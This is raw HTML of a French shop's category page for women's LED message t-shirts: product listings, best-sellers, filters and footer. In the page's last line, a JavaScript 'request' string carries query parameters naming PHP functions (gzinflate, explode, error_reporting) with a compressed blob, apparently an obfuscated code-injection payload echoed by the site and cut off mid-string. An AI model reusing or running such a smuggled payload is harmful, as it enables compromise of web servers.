class="product-name" href="https://www.heartjacking.com/fr/198-tee-shirt-marque-pas-cher.html" title="T-Shirt Led Rouge Femme" itemprop="url" > <span class="grid-name">T-Shirt Led Rouge Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 24,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" title="Tee Shirt Lumineux Femme Message Bleu" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7691-tm_home_default/tee-shirt-discount.jpg" alt="tee shirt discount" title="tee shirt discount" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/199-tee-shirt-discount.html" title="Tee Shirt Lumineux Femme Message Bleu" itemprop="url" > <span class="grid-name">Tee Shirt Lumineux Femme Message Bleu</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" title="T Shirt Lumineux Led Stiletto®" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7783-tm_home_default/t-shirt-equalizer-stiletto.jpg" alt="T Shirt Stilleto Electroluminescent" title="T Shirt Stilleto Electroluminescent" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/180-t-shirt-equalizer-stiletto.html" title="T Shirt Lumineux Led Stiletto®" itemprop="url" > <span class="grid-name">T Shirt Lumineux Led Stiletto®</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" title="T Shirt Led Orange Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/154-tm_home_default/solde-tee-shirt.jpg" alt="solde tee shirt" title="solde tee shirt" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/200-solde-tee-shirt.html" title="T Shirt Led Orange Femme" itemprop="url" > <span class="grid-name">T Shirt Led Orange Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 24,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" title="Tee Shirt Led Rose Lumineux Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/156-tm_home_default/tee-shirt-led-rose-lumineux-femme.jpg" alt="TEE SHIRT LED ROSE LUMINEUX FEMME" title="TEE SHIRT LED ROSE LUMINEUX FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/202-tee-shirt-led-rose-lumineux-femme.html" title="Tee Shirt Led Rose Lumineux Femme" itemprop="url" > <span class="grid-name">Tee Shirt Led Rose Lumineux Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" title="Tee Shirt Lumineux Led Blanc Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/155-tm_home_default/tee-shirt-lumineux-led-blanc-femme.jpg" alt="TEE SHIRT LUMINEUX LED BLANC FEMME" title="TEE SHIRT LUMINEUX LED BLANC FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/201-tee-shirt-lumineux-led-blanc-femme.html" title="Tee Shirt Lumineux Led Blanc Femme" itemprop="url" > <span class="grid-name">Tee Shirt Lumineux Led Blanc Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" title="Tee Shirt Equalizer PinkHeart Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/749-tm_home_default/tee-shirt-lumineux-on-line.jpg" alt="Découvrez On Line : Tee Shirt Électroluminescent PinkHeart Femme" title="Découvrez On Line : Tee Shirt Électroluminescent PinkHeart Femme" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/188-tee-shirt-lumineux-on-line.html" title="Tee Shirt Equalizer PinkHeart Femme" itemprop="url" > <span class="grid-name">Tee Shirt Equalizer PinkHeart Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/183-equalishirt.html" title="Equalishirt Heartist Lumineux" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/743-tm_home_default/equalishirt.jpg" alt="T Shirt Fluorescent Equalishirt Heartist" title="T Shirt Fluorescent Equalishirt Heartist" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/183-equalishirt.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/183-equalishirt.html" title="Equalishirt Heartist Lumineux" itemprop="url" > <span class="grid-name">Equalishirt Heartist Lumineux</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 19,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" title="Tee Shirt Lumineux Led Vert Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/158-tm_home_default/tee-shirt-lumineux-led-vert-femme.jpg" alt="TEE SHIRT LUMINEUX LED VERT FEMME" title="TEE SHIRT LUMINEUX LED VERT FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/204-tee-shirt-lumineux-led-vert-femme.html" title="Tee Shirt Lumineux Led Vert Femme" itemprop="url" > <span class="grid-name">Tee Shirt Lumineux Led Vert Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" title="Tee Shirt Lumineux Led Multicolor Femme" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/157-tm_home_default/tee-shirt-lumineux-led-multicolor-femme.jpg" alt="TEE SHIRT LUMINEUX LED MULTICOLOR FEMME" title="TEE SHIRT LUMINEUX LED MULTICOLOR FEMME" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/203-tee-shirt-lumineux-led-multicolor-femme.html" title="Tee Shirt Lumineux Led Multicolor Femme" itemprop="url" > <span class="grid-name">Tee Shirt Lumineux Led Multicolor Femme</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div></div></div></div><div id="left_column" class="column col-xs-12 col-sm-3"> <section id="best-sellers_block_right" class="block products_block"><h4 class="title_block"> Meilleures ventes</h4><div class="block_content"><ul class="block_content products-block"><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1755-chaussures-led-lumineuses-00000004.html" title="chaussure lumineuse, basket lumineuse led" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6920-tm_small_default/chaussures-led-lumineuses.jpg" alt="chaussure lumineuse, basket lumineuse led" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1755-chaussures-led-lumineuses-00000004.html" title="chaussure lumineuse, basket lumineuse led"> Chaussures Lumineuses Led </a></h5><p class="product-description">Chaussure LED : 6 nouveaux coloris,&nbsp;cf photos !&nbsp;Sans compter nos autres...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1669-baskets-lumineuses.html" title="basket lumineuse led" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6901-tm_small_default/baskets-lumineuses.jpg" alt="basket lumineuse led" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1669-baskets-lumineuses.html" title="basket lumineuse led"> Basket Lumineuse </a></h5><p class="product-description">Baskets lumineuses montantes :&nbsp;10 modèles désormais&nbsp;pour ces vraies...</p><div class="price-box"> <span class="price">34,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="T Shirt led lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6943-tm_small_default/tee-shirt-interactif.jpg" alt="T Shirt led lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="T Shirt led lumineux"> Tee-Shirt Lumineux Equalizer 3D </a></h5><p class="product-description">Ce tee-shirt lumineux interactif Equa 3D&nbsp;s'illumine avec le son&nbsp;(cf...</p><div class="price-box"> <span class="price">24,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" title="tee shirt led programmable" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7021-tm_small_default/t-shirt-led-programmable.jpg" alt="tee shirt led programmable" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" title="tee shirt led programmable"> T Shirt Led Programmable </a></h5><p class="product-description">Ce t-shirt LED programmable est un vrai tee-shirt lumineux, sur lequel...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/344-lacets-lumineux.html" title="Lacets Lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7787-tm_small_default/lacets-lumineux.jpg" alt="Lacets Lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/344-lacets-lumineux.html" title="Lacets Lumineux"> Lacets Lumineux </a></h5><p class="product-description">Lacets led lumineux, large gamme de couleurs, et différentes animations...</p><div class="price-box"> <span class="price">11,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1781-masque-lumineux-the-purge-american-nightmare.html" title="Masque American Nightmare lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7589-tm_small_default/masque-lumineux-the-purge-american-nightmare.jpg" alt="Masque American Nightmare lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1781-masque-lumineux-the-purge-american-nightmare.html" title="Masque American Nightmare lumineux"> Masque &quot;La Purge&quot; American Nightmare Lumineux </a></h5><p class="product-description">Masque “La Purge"&nbsp;(American Nightmare) lumineux LED. Idéal Halloween,...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" title="tee shirt lumineux, t shirt equalizer" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7702-tm_small_default/t-shirt-lumineux-equalizer.jpg" alt="tee shirt lumineux, t shirt equalizer" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" title="tee shirt lumineux, t shirt equalizer"> Tee-Shirt Lumineux Equalizer : 6 Modèles </a></h5><p class="product-description">Ces t-shirts LED&nbsp;s'illuminent avec la musique (voir vidéo) ou peuvent...</p><div class="price-box"> <span class="price">21,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/674-gant-lumineux.html" title="Gant Lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7641-tm_small_default/gant-lumineux.jpg" alt="Gant Lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/674-gant-lumineux.html" title="Gant Lumineux"> Gants Lumineux : Différentes Couleurs Possibles </a></h5><p class="product-description">Gants led lumineux de la marque Heart JacKing. En tissu noir ou blanc et...</p><div class="price-box"> <span class="price">12,90 €</span></div></div></li></ul><div class="lnk"> <a href="https://www.heartjacking.com/fr/meilleures-ventes" title="Toutes les meilleures ventes" class="btn btn-default btn-sm icon-right"> <span> Toutes les meilleures ventes </span> </a></div></div> </section><section id="layered_block_left" class="block"><h4 class="title_block"> <i class="fa fa-search"></i> Votre filtre</h4><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Filtres actifs : </span><ul></ul></div><div class="layered_price clearfix" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Prix</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"> <label for="price"> Tranche : </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="€"></div></div></ul></div></div> <input type="hidden" name="id_category_layered" value="50" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://www.heartjacking.com/img/loader.gif" alt="" /> <br />Chargement...</p></div> </section></div></div></div></div></div></div><div class="footer-container"><div id="footer"><div class="wrapper it_NDSTVKECHSGF "><div class="row it_JDISFSAZDKTJ footer-media-wrapper"><div class="it_LNSMXTGXWHUC col-xs-12 col-sm-12 col-md-12 col-lg-12 "></div></div></div><div class="wrapper it_VBONLDMZCBKB footer-1"><div class="row it_DDHAFCUHFLKU full-width"><div class="it_EKCFTVFFQRMN col-xs-12 col-sm-12 col-md-12 col-lg-12 "><div id="reinsurance_block"><ul class="container"><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Paiement_secu_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Paiement_secu_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Satisfa_client_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Satisfa_client_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Livraison_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Livraison_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li><li class="col-sm-3"> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Qualite_garantie_bleu.png" alt="" class="stlazyloadthis reinsurance-default" /> <img data-src="https://www.heartjacking.com/themes/theme1307/img/reinsurance/fr/Qualite_garantie_vert.png" alt="" class="stlazyloadthis reinsurance-hover" /></li></ul></div></div></div></div><div class="wrapper it_ITVPLSSTBKKB "><div class="row it_QIHSXWMIYPAS full-width"><div class="it_DSFONMANZRTX col-xs-12 container cms-info"><div class="row it_BGCKKOFFFQXI "><div class="it_MGWUCRFARCIU col-xs-12 col-sm-4 col-md-4 cms-info"><section class="footer-block" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.heartjacking.com/fr/magasins" title="Nos magasins"> Nos magasins </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente-mentions-legales" title="Conditions Générales de Vente Et Mentions Legales"> Conditions Générales de Vente Et Mentions Legales </a></li><li class="item"> <a href="https://www.heartjacking.com/fr/content/24-communiques-de-presse" title="Communiqués de presse"> Communiqués de presse </a></li><li> <a href="https://www.heartjacking.com/fr/plan-du-site" title="sitemap"> sitemap </a></li><li id="header_link_blog"> <a href="https://www.heartjacking.com/fr/blog" title="smartblog">Blog</a></li></ul> </section></div><div class="it_WNBMCTKBFNJB col-xs-12 col-sm-4 col-md-4 "><section class="footer-block"><div class="myaccount"><h4 >Mon compte</h4><div class="block_content"><ul class="toggle-footer"><li><a href="https://www.heartjacking.com/fr/mon-compte" title="Gérer mon compte client" rel="nofollow">Mon compte</a></li><li><a href="https://www.heartjacking.com/fr/historique-des-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li style="display: none;"><a href="https://www.heartjacking.com/fr/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.heartjacking.com/fr/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.heartjacking.com/fr/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li><li><a href="https://www.heartjacking.com/fr/bons-de-reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li><li><a href="https://www.heartjacking.com/fr/recompenses" title="Mes récompenses" rel="nofollow">Mes récompenses</a></li></ul><p class="logout"><a href="https://www.heartjacking.com/fr/?mylogout" title="Déconnexion" rel="nofollow">Déconnexion</a></p></div></div> </section></div><div class="it_YDXQDEZSPQTY col-xs-12 col-sm-4 col-md-4 "><section class="footer-block"><div class="clearfix"><h4>LA MARQUE & VOUS</h4><div class="category_footer toggle-footer"><div class="list"><ul class="fl_rFooter"><li><a href="https://www.heartjacking.com/fr/content/3-conditions-generales-vente" title="Les Stars nous soutiennent" target="_blank"><span>Mentions Légales</span></a></li><li>L<a href="https://www.facebook.com/media/set/?set=a.213116302050122.67431.142346592460427" title="Les Stars nous soutiennent" target="_blank" rel="nofollow">es Stars nous soutiennent</a></li><li><a href="https://www.facebook.com/heartjacking/photos/?tab=album&album_id=2114750825219984" title="Les Médias parlent de nous" target="_blank" rel="nofollow">Les Médias parlent de nous</a></li><li><a href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&album_id=213396075355478" title="Il y a aussi des Marques qui nous font confiance" target="_blank" rel="nofollow">Il y a aussi des Marques qui nous font confiance</a></li><li><a href="https://www.facebook.com/media/set/?set=a.858371300857949.1073741833.142346592460427" title="Mais l'important c'est Vous" target="_blank" rel="nofollow">Mais l'important c'est Vous</a></li></ul></div></div></div></section></div></div></div></div></div><div class="wrapper it_MXYBHZSVLIJA container"><div class="row it_HZUHACXASIZI footer-bottom"><div class="it_HWRCFAUPPIXA col-xs-12 col-sm-12 col-md-5 "><section id="block_contact_infos" class="footer-block"><div><ul><li> <strong>HEART JACKING</strong> - Paris, France</li><li id="email"> <span style=""><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%68%65%61%72%74%6a%61%63%6b%69%6e%67.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x68;&#x65;&#x61;&#x72;&#x74;&#x6a;&#x61;&#x63;&#x6b;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><style type="text/css">section#block_contact_infos li#email a {
    text-transform: lowercase !important;
  }</style></div><div class="it_WLIIWCJYKROG col-xs-12 col-sm-12 col-md-7 logo-footer-container"><img class="logo-footer" src="https://www.heartjacking.com/themes/theme1307/img/New_Logo_Hjk.png" /> <img class="paiement-footer" src="https://www.heartjacking.com/themes/theme1307/img/hjk-paiement.png" /><div id="ultimategooglerichesnippets" class="ultimategooglerichesnippets " style=""><div itemscope itemtype="http://schema.org/Thing"> <span itemprop="name">T Shirts Lumineux Led Femme, Tee Shirts Message Led ! - Heart JacKing</span><link itemprop="image" href="/img/heart-jacking-logo-1524924693.jpg"/> <span itemprop="description" content=" Tee-shirt lumineux led pour femme Le tee shirt led est le v&ecirc;tement tendance pour ceux qui aiment sortir, pour les artistes en herbe, et &eacute;galement pour les agences &eacute;v&ecirc;nementielles qui souhaitent se diff&eacute;rencier. Ce tee shirt &eacute;tait au d&eacute;but disponible seulement en tee-shirt led homme, le voil&agrave; d&eacute;sormais accessible pour femme&nbsp;&eacute;galement.&nbsp; &nbsp; Le principle est simple. A l&#039;aide de petites touches au dos de l&#039;&eacute;cran led, &eacute;crivez le/les message(s) que vous souhaitez, il sera ensuite diffus&eacute; de mani&egrave;re lumineuse. Le led tout comme le textile, sont disponibles en diff&eacute;rents coloris. La marque de v&ecirc;tements Heart JacKing vous propose &eacute;galement un large choix de tailles (d&#039;XS jusqu&#039;&agrave; XXL), ainsi que diff&eacute;rentes coupes de t-shirts."> Tee-shirt lumineux led pour femme Le tee shirt led est le v&ecirc;tement tendance pour ceux qui aiment sortir, pour les artistes en herbe, et &eacute;galement pour les agences &eacute;v&ecirc;nementielles qui souhaitent se diff&eacute;rencier. Ce tee shirt &eacute;tait au d&eacute;but disponible seulement en tee-shirt led homme, le voil&agrave; d&eacute;sormais accessible pour femme&nbsp;&eacute;galement.&nbsp; &nbsp; Le principle est simple. A l&#039;aide de petites touches au dos de l&#039;&eacute;cran led, &eacute;crivez le/les message(s) que vous souhaitez, il sera ensuite diffus&eacute; de mani&egrave;re lumineuse. Le led tout comme le textile, sont disponibles en diff&eacute;rents coloris. La marque de v&ecirc;tements Heart JacKing vous propose &eacute;galement un large choix de tailles (d&#039;XS jusqu&#039;&agrave; XXL), ainsi que diff&eacute;rentes coupes de t-shirts.</span><link itemprop="url" href="http://www.heartjacking.com"/></div> https://www.heartjacking.com<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.heartjacking.com/fr/5-vetements" title="V&ecirc;tements" data-gg="" itemprop="url"><span itemprop="title">V&ecirc;tements</span></a></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.heartjacking.com/fr/15-vetements-lumineux" title="V&ecirc;tements Lumineux" data-gg="" itemprop="url"><span itemprop="title">V&ecirc;tements Lumineux</span></a></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.heartjacking.com/fr/18-vetement-lumineux-femme" title="Femme" data-gg="" itemprop="url"><span itemprop="title">Femme</span></a></span>T-Shirts Femme Message LED Lumineux</div> </div></div></div></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"fixGSAP":true};var ajax_allowed=true;var ajaxsearch=false;var baseDir='https://www.heartjacking.com/';var baseUri='https://www.heartjacking.com/';var blocklayeredSliderName={"price":"Prix","weight":"Poids"};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var cpContactToken='0e8e5722203e185092b5001114dd7627';var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var filters=[{"type_lite":"price","type":"price","id_key":0,"name":"Prix","slider":true,"max":"60","min":"9","values":{"1":"60","0":"9"},"unit":"\u20ac","format":"2","filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769344756;var hasDeliveryAddress=false;var highDPI=true;var id_lang=2;var img_dir='https://www.heartjacking.com/themes/theme1307/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var l_code='fr_FR';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var nbItemsPerLine=3;var nbItemsPerLineMobile=2;var nbItemsPerLineTablet=2;var page_name='category';var param_product_url='#';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=false;var removingLinkText='supprimer cet article du panier';var request='https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4